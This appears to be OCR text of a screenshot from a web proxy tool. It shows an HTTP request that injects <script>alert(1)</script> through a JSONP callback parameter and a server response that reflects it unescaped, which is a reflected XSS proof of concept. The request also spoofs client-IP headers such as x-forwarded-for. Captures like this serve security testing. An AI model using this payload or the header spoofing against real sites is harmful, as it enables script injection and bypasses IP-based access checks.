 Request 数据包扫描 美化 HEX 热加载 构造请求
1 GET /jsonp/jsonp.php?callback=<script>alert(1)</script> HTTP/1.1
2 Host ? :
3 x-remote-ip: 192.168.3.1
4 x-remote-addr: 192.168.3.1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/
537.36 (KHTML, like Gecko) Chrome/129.0.0.0 Safari/537.36
6 Accept-Language: zh-CN,zh;q=0.9
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 x-originating-ip: 192.168.3.1
10 Upgrade-Insecure-Requests: 1
11 Cookie:
12 x-forwarded-for: 192.168.3.1
13
101bytes / 51ms
1 HTTP/1.1 200 OK
2 Date: Fri, 12 Sep 2025 04:20:44 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fc
4 X-Powered-By: PHP/5.6.9
5 Content-Type: application/javascript; charset=utf-8
6 Content-Length: 101
7
8 <script>alert(1)</script>({"username":"test_user","